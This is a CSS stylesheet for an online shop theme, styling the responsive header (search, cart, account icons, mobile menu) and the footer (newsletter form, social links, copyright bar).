@media (max-width: 580px) {
  .header-style-2 .headertop {
    flex-direction: column;
    align-items: flex-start;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .logo-header {
    padding: 15px;
    width: auto;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .logo-header {
    width: 100%;
  }
}
.header-style-2 .headertop .header-right-main {
  padding-right: 0;
  margin-left: auto;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main {
    width: auto !important;
    margin: 0 0 0 auto !important;
  }
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main {
    width: auto;
    padding: 0 !important;
    margin: auto 0 auto auto;
    width: 71%;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main {
    width: 75% !important;
    padding: 0 !important;
    margin: 0 !important;
  }
}
.header-style-2 .headertop .header-right-main .my-accounts {
  margin: 0;
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts {
    width: 66.66%;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login {
    gap: 0 !important;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login a.call {
    width: 50%;
    padding: 0;
    text-align: center;
    margin: 0 !important;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login a.call i {
    left: 50%;
    transform: translateX(-50%);
  }
  .header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon {
    width: 50% !important;
  }
}
.header-style-2 .headertop .header-right-main .my-accounts .my-accounts-login .icon {
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn {
  gap: 15px;
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call {
    width: 50px;
    height: 50px;
    border-radius: 10px;
    margin: 0;
    padding: 0;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call i {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    background-position: center !important;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a.call {
    width: 50%;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon {
    background: #000;
    width: 50px;
    height: 50px;
    border-radius: 10px;
    padding: 0;
    font-size: 0;
    position: relative;
  }
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child::before,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon::before {
    position: absolute;
    width: 100%;
    height: 100%;
    background: url(../images/user.svg) no-repeat center;
    filter: invert(1);
    content: '';
    background-size: 30px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a:last-child,
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn a .icon {
    width: 50%;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .my-accounts .head-wholesale-btn {
    gap: 0;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right {
  margin: 0;
  gap: 13px;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    padding-right: 79px;
    justify-content: flex-end;
    gap: 15px;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search {
    padding: 0;
    width: 50px;
    height: 50px;
    background: #000;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:after {
    width: 100%;
    height: 100%;
    filter: invert(1);
    background: url(../images/search-alt.svg) no-repeat center;
    background-size: 30px;
    position: absolute;
    content: '';
    left: 0;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:before {
    display: none;
  }
}
@media (max-width: 767px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    gap: 15px;
    padding-right: 77px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .header-middle-right {
    width: 100%;
    padding: 0;
    gap: 0;
    background: #000;
    height: 52px;
    border-radius: 0 0 0 10px;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search {
    width: 100%;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:after {
    width: 100%;
    height: 100%;
    filter: invert(1);
    background: url(../images/search-alt.svg) no-repeat center;
    background-size: 30px;
    position: absolute;
    content: '';
    left: 0;
  }
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-content .btn-search:before {
    display: none;
  }
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart {
    width: 50px;
    padding: 0;
    height: 50px;
    display: flex;
    margin-right: 0;
    align-items: center;
    justify-content: center;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty {
  background: #8eb8b4 !important;
  border-radius: 50%;
  width: 15px;
  height: 15px;
  line-height: normal;
  position: absolute;
  right: -6px;
  top: -2px;
  color: #FFF !important;
  font-size: 12px;
  min-width: unset;
  display: flex;
  justify-content: center;
  align-items: center;
}
@media (max-width: 991px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty {
    right: -10px;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty:after,
.header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .minicart-wrapper .action.showcart .counter.qty:before {
  display: none;
}
.header-style-2 .headertop .header-right-main .header-middle-right .search-header-bottom {
  margin: 0;
}
@media (max-width: 580px) {
  .header-style-2 .headertop .header-right-main .header-middle-right .search-header-bottom {
    padding: 0;
    width: 33.33%;
    text-align: center;
  }
}
.header-style-2 .headertop .header-right-main .header-middle-right .search-form-action {
  right: 0;
}
.header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .toplinks-wrapper {
  position: absolute;
  right: 0;
  top: 100%;
}
.header-style-2 .header-bottom {
  padding: 0;
}
.header-style-2 .header-bottom .header-bottom-inner {
  gap: 0;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
  min-height: unset;
  padding: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    right: 15px !important;
    width: 50px !important;
    height: 50px;
    line-height: 1;
    align-items: center;
    justify-content: center;
    border-radius: 10px !important;
    padding: 0 !important;
  }
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    right: 15px;
  }
}
@media (max-width: 580px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    position: unset !important;
    width: 25% !important;
    right: 0 !important;
    bottom: 0 !important;
    border-radius: 0 0 10px 0 !important;
    padding: 0 !important;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m .navigation-mobile-container {
    float: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
  }
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu {
  margin: 0;
  width: 100%;
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile {
    height: 52px;
    padding: 0;
    display: flex;
    align-items: center;
  }
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .button-mobile i {
  background: url(../images/list.svg) center center no-repeat;
  font-size: 0;
  width: 30px;
  height: 30px;
  background-size: 100%;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu {
  display: flex;
  justify-content: center;
  gap: 50px;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu li {
  margin: 0;
}
.header-style-2 .header-bottom .header-bottom-inner .main-menu-m .main-megamenu .sm_megamenu_menu li .sm_megamenu_head {
  padding: 0;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop {
    align-items: flex-start;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login {
  gap: 15px;
}
@media (max-width: 767px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call {
    margin: 0;
    padding: 0;
    width: 50px;
    height: 50px;
  }
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call i {
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: center;
    background-position: center !important;
  }
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .my-accounts-login a.call {
    width: 50%;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon {
  background: #000;
  width: 50px;
  height: 50px;
  border-radius: 10px;
  padding: 0;
  font-size: 0;
  position: relative;
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon i {
  display: none;
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .my-accounts .icon::before {
  position: absolute;
  width: 100%;
  height: 100%;
  background: url(../images/user.svg) no-repeat center;
  filter: invert(1);
  content: '';
  background-size: 30px;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header {
    right: 15px;
    top: 18px;
    position: absolute;
  }
}
.login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper {
  margin: 0;
  width: 50px;
  height: 50px;
  background: #000;
  border-radius: 10px;
  display: flex;
  align-items: center;
  justify-content: center;
}
@media (max-width: 580px) {
  .login-user .header-style-2 .headertop .header-right-main .header-middle-right .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    width: 50px;
    height: 50px;
    padding: 0;
    line-height: 62px;
    text-align: center;
  }
}
@media (max-width: 580px) {
  .login-user .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    position: static;
  }
}
.products-grid .item .item-inner:hover .box-image {
  border: 1px solid #10495e;
}
.header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action .actions .btn-search-header::before {
  width: 100%;
  height: 100%;
  background: url(../images/search-alt.svg) center center / 34px no-repeat;
  position: absolute;
  content: '';
  left: 0px;
  top: 0;
}
.custom.link.wishlist {
  position: relative;
}
.custom.link.wishlist span.wishlist-counter {
  position: absolute;
  left: 20px;
  top: -3px;
  background: red;
  width: 15px;
  height: 15px;
  display: flex;
  justify-content: center;
  align-items: center;
  line-height: normal;
  border-radius: 100px;
  color: #fff;
  font-size: 12px;
}
.cms-index-index .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:first-child > .sm_megamenu_head {
  color: #4285C0 !important;
  text-decoration: underline !important;
  text-decoration-thickness: 2px !important;
  text-underline-offset: 5px;
}
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #4285C0 !important;
  text-decoration: underline !important;
  text-decoration-thickness: 2px !important;
  text-underline-offset: 5px;
}
.my-accounts {
  display: flex;
  gap: 13px;
}
@media (min-width: 1920px) {
  .header-style-2 .header-top .header-top-links {
    right: 45px;
  }
}
@media (min-width: 1200px) and (max-width: 1368px) {
  .header-style-2 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head {
    padding: 0 15px 0 0;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
    margin-right: 15px;
  }
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    margin: 0px;
  }
  .navigation-megamenu-wrapper {
    display: none;
  }
  .navigation-mobile-container {
    display: inline-block;
    height: 50px;
    float: left;
  }
  .navigation-mobile-container .btn-mobile {
    height: 50px;
  }
  .navigation-mobile-container .btn-mobile .button-mobile {
    font-size: 20px;
    height: 34px;
    margin: 0 10px  ;
    padding: 6px 0px;
    color: #1e1e1e;
  }
  .navigation-mobile-container .btn-mobile .button-mobile i {
    display: inline-block !important;
    line-height: 32px;
    margin: 0;
    text-align: center;
    vertical-align: top;
    width: 100%;
  }
}
@media (max-width: 991px) {
  .header-style-2 .header-top .block-top {
    text-align: left;
    margin-left: 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom {
    margin: -5px 20px;
  }
  .logo-header {
    padding-left: 0px;
    width: 25%;
  }
  .header-style-2 .header-bottom .header-bottom-inner {
    flex-flow: wrap;
    /* align-items: center; */
    justify-content: space-between;
    max-width: 100%;
    margin: auto;
    gap: 15px 0px;
    align-items: center;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    order: 3;
    position: absolute;
    right: 25px;
  }
  .header-style-2 .header-bottom .my-accounts span {
    padding: 11px 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom {
    order: 2;
    padding: 7px 0px;
    border-radius: 10px;
    margin-left: 0px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    border-radius: 4px;
    padding: 0 5px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .main-menu-m {
    width: auto;
    background: #d7e0b1;
  }
  .navigation-mobile-container {
    height: auto;
  }
  .header-style-2 .header-bottom .header-middle-right {
    justify-content: left;
    margin-top: 0px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
    display: block;
    background: #d7e0b1;
    padding: 12px 15px;
    border-radius: 10px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 55px;
    transition: all 0.3s ease 0s;
    width: 0;
    z-index: 9;
    border-radius: 9px;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search::before {
    color: #000;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 39px;
    transition: all 0.3s ease 0s;
    width: 0;
    z-index: 9;
    border-radius: 0;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search {
    display: block;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .btn-search::before {
    color: #000;
  }
  .navigation-mobile-container .btn-mobile {
    height: auto;
  }
  .header-style-2 .header-bottom .search-header-bottom .search-header-content .search-form-action {
    margin-top: 20px;
  }
  ol.products.list.items.product-items.row {
    display: flex;
    flex-wrap: wrap;
    gap: 11px;
    margin: 0;
  }
  .col2-layout .col-md-9 {
    padding-left: 0px;
    border-left: 0px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    width: 68%;
    margin: auto;
  }
  .header-style-2 .header-bottom .main-megamenu {
    margin: 0px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li > .sm-megamenu-child.sm_megamenu_dropdown_6columns,
  .header-style-2 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu .bonus-item-parent .sm_megamenu_dropdown_6columns {
    min-width: 1000px;
  }
}
@media (max-width: 767px) {
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main {
    width: auto;
  }
  a.call {
    margin-left: 40px;
  }
  .header-style-2 .header-bottom .header-bottom-inner .header-right-main .my-accounts-login {
    gap: 0px 8px;
  }
  .header-style-2 .header-top {
    background-color: #000;
    margin: 0;
    padding: 14px;
    position: relative;
  }
  .header-style-2 .header-bottom {
    padding: 20px 0 0;
  }
  .header-style-2 .header-bottom .logo-header .logo-wrapper .logo-content {
    margin-bottom: 0px;
  }
  .header-style-2 .header-top .header-top-links {
    position: static;
  }
  .header-style-2 .call p {
    display: none !important;
  }
  .header-style-2 .header-bottom .my-accounts .fa {
    font-size: 20px;
  }
  .header-style-2 .header-bottom .my-accounts .call .fa {
    filter: contrast(0.5);
    background-size: 25px !important;
    background-repeat: no-repeat !important;
    background-position: top 3px right 4px !important;
    filter: brightness(0) invert(1);
  }
  a.call {
    margin-left: 40px;
    background: #000;
    padding: 20px;
    border-radius: 8px;
    position: relative;
  }
  .minicart-wrapper > a {
    background: #000;
    border-radius: 8px;
    padding: 10px 15px 5px 5px;
  }
  .header-style-2 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart::after {
    filter: brightness(0) invert(1);
  }
  .breadcrumbs .current-name,
  .cat-banner .current-name {
    text-align: center;
  }
  .breadcrumbs .container,
  .cat-banner .container {
    justify-content: center !important;
  }
  .header-style-2 .header-bottom .minicart-header .minicart-content {
    top: 0;
  }
  .cart.table-wrapper .actions-toolbar > .action,
  .action-gift {
    margin-right: 5px;
  }
}
@media (max-width: 480px) {
  .header-style-2 .header-bottom .search-header-bottom .search-header-content.show-block .search-form-action {
    width: 250px;
  }
  .col2-layout .col-md-9 .category-product.products-grid .item {
    width: 48%;
    margin: 0 !important;
    padding: 0 !important;
  }
  ol.products.list.items.product-items.row {
    gap: 10px;
    width: 100vw;
    padding: 0px 15px;
  }
}
:root {
  --primary-color: #5eb9a0;
  --sec-color: #d7e0b1;
  --button-color: #6f6f6f;
  --black-color: #000000;
  --footer-color: #b4d6c1;
}
footer.page-footer {
  background-position: bottom;
  background-repeat: no-repeat;
  position: relative;
}
footer.page-footer .container-fluid {
  padding: 0;
}
.footer-style-2 {
  background-color: transparent;
  color: #000;
  position: relative;
}
@media (min-width: 1200px) {
  .footer-style-2 {
    margin: 0;
  }
}
.footer-style-2 a {
  color: #000;
}
.footer-style-2 .footer-top {
  padding: 70px 0 60px;
  border-bottom: 1px solid #333;
  font-size: 138%;
  color: #fff;
}
.footer-style-2 .footer-top .email,
.footer-style-2 .footer-top .phone {
  display: inline-block;
  position: relative;
}
.footer-style-2 .footer-top .email.email,
.footer-style-2 .footer-top .phone.email {
  padding-left: 50px;
}
.footer-style-2 .footer-top .email.email:before,
.footer-style-2 .footer-top .phone.email:before {
  content: '\f0e0';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 35px;
  position: absolute;
  top: -3px;
  left: 0;
}
.footer-style-2 .footer-top .email.phone,
.footer-style-2 .footer-top .phone.phone {
  padding-left: 45px;
}
.footer-style-2 .footer-top .email.phone:before,
.footer-style-2 .footer-top .phone.phone:before {
  content: '\f10b';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 50px;
  position: absolute;
  top: -10px;
  left: 0;
}
.footer-style-2 .footer-middle {
  padding: 100px 0;
  background: #ECF2EF;
}
.footer-style-2 .footer-middle .row {
  max-width: 1400px;
  margin: 0 auto;
  --auto-grid-min-size: 33rem;
  display: grid;
  grid-gap: 130px;
  grid-template-columns: repeat(auto-fill, minmax(var(--auto-grid-min-size), 1fr));
}
.footer-style-2 .footer-middle .row::before,
.footer-style-2 .footer-middle .row::after {
  display: none;
}
.footer-style-2 .footer-middle .row > div {
  width: 100%;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li {
  width: 100%;
  padding: 5px 25px;
  position: relative;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li i {
  position: absolute;
  left: 0;
  top: 10px;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li span {
  width: 100%;
  font-weight: 500;
  font-size: 14px;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li a {
  display: unset;
}
.footer-style-2 .footer-middle .row .col-md-4:last-child ul li a::before {
  display: none;
}
.footer-style-2 .footer-middle ul {
  margin-top: 20px;
}
.footer-style-2 .footer-middle ul li {
  width: 50%;
  float: left;
}
.footer-style-2 .footer-middle ul li a {
  font-weight: 400;
  line-height: 1.4;
  padding: 5px 0;
  display: block;
  font-size: 18px;
}
.footer-style-2 .footer-middle .block-footer {
  padding: 30px 0;
}
@media (min-width: 1200px) {
  .footer-style-2 .footer-middle .block-footer {
    margin: 0 0 0 -30px;
    padding: 30px 0 30px 60px;
  }
}
.footer-style-2 .footer-middle .block-footer ul li a {
  color: #000;
  font-size: 115%;
  padding: 5px 0;
  display: block;
}
.footer-style-2 .footer-middle .block-footer ul li a:hover {
  color: #ed1c24;
}
.footer-style-2 .footer-middle .block-subscribe-footer {
  margin-bottom: 30px;
  padding-top: 30px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer {
  text-transform: uppercase;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer h3 {
  font-size: 108%;
  margin: 10px 0;
}
.footer-style-2 .footer-middle .block-subscribe-footer .title-middle-footer h2 {
  font-size: 170%;
  font-weight: bold;
  margin: 5px 0 20px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe {
  display: table-cell;
  width: 300px;
  padding: 0;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .input-box {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .input-box #newsletter-footer {
  padding-left: 20px;
  color: #1c1c1c;
  height: 44px;
  border: none;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button {
  display: table-cell;
  vertical-align: top;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button {
  height: 45px;
}
.footer-style-2 .footer-middle .block-subscribe-footer .form.subscribe .action-button button:hover {
  opacity: 0.7;
}
.footer-style-2 .footer-middle .socials-wrap {
  display: inline-block;
}
.footer-style-2 .footer-middle .socials-wrap .title-follow {
  display: none;
}
.footer-style-2 .footer-middle .socials-wrap ul {
  display: table-cell;
  padding-top: 5px;
}
.footer-style-2 .footer-middle .socials-wrap ul li {
  float: left;
  margin-right: 10px;
}
.footer-style-2 .footer-middle .socials-wrap ul li a {
  font-size: 15px;
  width: 38px;
  height: 38px;
  display: block;
  line-height: 38px;
  text-align: center;
  border-radius: 50%;
  background-color: #fff;
  color: #0d0d0d;
}
.footer-style-2 .footer-middle .socials-wrap ul li a:hover {
  color: #fff;
}
.footer-style-2 .footer-middle .socials-wrap ul li a .name-social {
  display: none;
}
@media (min-width: 1200px) {
  .footer-style-2 .footer-middle .contact-footer {
    padding-top: 60px;
    padding-left: 60px;
  }
}
.footer-style-2 .footer-middle .contact-footer ul {
  padding-top: 20px;
}
.footer-style-2 .footer-middle .contact-footer ul li {
  padding: 3px 0;
}
.footer-style-2 .footer-block .footer-block-title {
  margin-bottom: 15px;
}
.footer-style-2 .footer-block .footer-block-title h3 {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 133.33%;
}
.footer-style-2 .footer-block .footer-block-content span {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 30px;
  font-family: 'Baloo 2';
}
.footer-style-2 .footer-block .footer-block-content .links-footer li {
  margin-bottom: 5px;
}
.footer-style-2 .footer-block .footer-block-content .links-footer li a {
  padding: 2px 0;
  display: inline-block;
}
.footer-style-2 .footer-block .footer-block-content .links-footer li a:hover {
  color: #80643B !important;
}
.footer-style-2 .footer-block .footer-block-content a:hover {
  color: #80643B;
}
.footer-style-2 .footer-block .footer-block-content > ul {
  display: inline-block;
}
.footer-style-2 .footer-block .footer-block-content span.information {
  padding-bottom: 8px;
  border-bottom: 2px solid #000;
  position: relative;
}
.footer-style-2 .footer-block .footer-block-content span.information::before {
  content: '';
  width: 11px;
  height: 11px;
  background: #000;
  border-radius: 100px;
  position: absolute;
  bottom: -6px;
  right: -6px;
}
.footer-style-2 .footer-bottom {
  background: #B5CAC1;
  padding: 12px 0;
  text-align: center;
  font-size: 14px;
}
.footer-style-2 .footer-bottom .row {
  max-width: 1400px;
  margin: 0 auto;
}
.footer-style-2 .footer-bottom .copyright-footer address a:hover {
  color: #fff;
}
.footer-style-2 .footer-bottom .footer-links {
  text-align: left;
  float: left;
}
.footer-style-2 .footer-bottom .footer-links ul li {
  display: inline-block;
}
.footer-style-2 .footer-bottom .footer-links ul li:after {
  content: '-';
  margin: 0 10px;
  color: #e3e3e3;
}
.footer-style-2 .footer-bottom .footer-links ul li:last-child:after {
  display: none;
}
.footer-style-2 .footer-bottom .footer-links ul li a {
  color: #e3e3e3;
  font-size: 93%;
  text-transform: uppercase;
  font-weight: 500;
}
.footer-social-links {
  display: block;
}
.footer-social-links ul {
  display: flex;
  gap: 13px;
}
.footer-social-links ul li {
  width: 30px !important;
  height: 30px;
  background: #000;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 100px;
}
.footer-social-links ul li:hover {
  background: #80643B;
}
div[data-content-type='copyright'] {
  display: flex;
  justify-content: space-between;
}
div[data-content-type='copyright'] p {
  margin: 0;
  font-size: 18px;
  line-height: 26px;
  font-weight: 500;
  color: #fff;
}
div[data-content-type='copyright'] p a {
  color: #fff;
}
div[data-content-type='copyright'] p a:hover {
  color: #1EC5E2;
}
.cms-index-index .container-fluid > .container {
  width: 100%;
  max-width: 100% !important;
}
main#maincontent .col-lg-12.col-md-12 {
  padding: 0;
}
.footer-social-links ul li {
  padding: 0 !important;
}
.footer-style-2 .footer-top {
  padding: 80px 0;
  position: relative;
  border-bottom: unset;
  font-size: unset;
  z-index: 0;
}
.footer-style-2 .footer-top::before {
  position: absolute;
  content: '';
  background-image: url(../images/footer-cta.png);
  width: 100%;
  height: 100%;
  left: 0;
  background-repeat: no-repeat;
  background-size: cover;
  top: 0;
  z-index: -1;
}
.footer-style-2 .footer-top .newsletter-footer {
  max-width: 1400px;
  margin: 0 auto;
  text-align: center;
}
.footer-style-2 .footer-top .newsletter-footer h2 {
  font-size: 36px;
  color: black;
  font-weight: bold;
  line-height: 1;
  margin-bottom: 35px;
}
.footer-style-2 .footer-top .newsletter-footer p {
  max-width: 845px;
  margin: 0 auto;
  color: black;
  margin-bottom: 40px;
}
.footer-style-2 .footer-top .newsletter-footer .form {
  max-width: 500px;
  margin: 0 auto;
  position: relative;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button {
  position: absolute;
  top: 10px;
  right: 14px;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button button {
  padding: 5px 16px !important;
  display: inline-block;
  height: unset;
  background: #80643B !important;
  border-radius: 12px;
  font-size: 20px !important;
  font-weight: 600;
  text-transform: capitalize;
  transition: all 0.5s ease;
  box-shadow: inset 0 0 0 #000;
  line-height: normal;
}
.footer-style-2 .footer-top .newsletter-footer .form .action-button button:hover {
  box-shadow: inset 450px 0 0 #000;
}
.footer-style-2 .footer-top .newsletter-footer .form input {
  height: unset;
  padding: 18px 14px;
  border-radius: 12px;
  color: #4A4A4A;
  font-family: 'Baloo 2';
  font-size: 18px;
  line-height: normal;
  background: #F3F0EC;
  border: unset;
}
.footer-style-2 .footer-top .newsletter-footer .form div#newsletter-footer-error {
  text-align: left;
  font-size: 16px;
}
@media (min-width: 992px) {
  .copyright-footer {
    float: left;
  }
  .footer-links {
    float: right;
  }
}
@media (max-width: 991px) {
  .footer-style-2 .footer-bottom .copyright-footer address,
  .footer-style-2 .footer-bottom .footer-links {
    text-align: center;
  }
  .footer-block-content {
    margin-top: 20px;
  }
  .footer-style-2 .footer-middle {
    padding: 30px 0 0;
  }
  .footer-style-2 .footer-middle ul {
    margin-top: 0;
  }
  .footer-style-2 .footer-bottom {
    padding: 45px 0 30px;
  }
  .footer-style-2 .footer-top {
    padding: 20px 0px 30px;
  }
  .footer-top .footer-top-logo {
    margin-bottom: 20px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .footer-style-2 .footer-middle .contact-footer {
    padding-left: 0;
    padding-top: 40px;
  }
  .footer-style-2 .footer-bottom .copyright-footer address,
  .footer-style-2 .footer-bottom .footer-links ul li a {
    font-size: 85%;
  }
}
@media (max-width: 767px) {
  .footer-style-2 .footer-top {
    padding: 0px 0 30px;
    font-size: 100%;
  }
  .footer-style-2 .footer-top .text-right,
  .footer-style-2 .footer-top .text-center {
    text-align: left !important;
    margin-bottom: 10px;
  }
  .footer-style-2 .footer-top .email {
    padding-left: 25px;
  }
  .footer-style-2 .footer-top .email:before {
    font-size: 18px;
  }
  .footer-style-2 .footer-top .phone {
    padding-left: 25px;
  }
  .footer-style-2 .footer-top .phone:before {
    font-size: 30px;
  }
  .footer-top .block-subscribe-footer .title-middle-footer {
    text-align: center;
    width: calc(90%);
  }
  .footer-top .block-subscribe-footer {
    align-items: center;
    justify-content: center;
  }
  .footer-top .block-subscribe-footer .form.subscribe {
    width: calc(90%);
  }
  .footer-block-content {
    margin-top: 15px;
  }
  [data-content-type='row'][data-appearance='contained'],
  svg {
    transform: scale(1.5, 1.2);
  }
  .cat-banner {
    height: 300px;
  }
}
@media (max-width: 480px) {
  .footer-style-2 .footer-top .email:before {
    top: 0;
  }
  .footer-style-2 .footer-top .phone:before {
    top: 0;
  }
}
.full-content {
  margin: 0 auto;
}
.static-image a {
  display: block;
  position: relative;
}
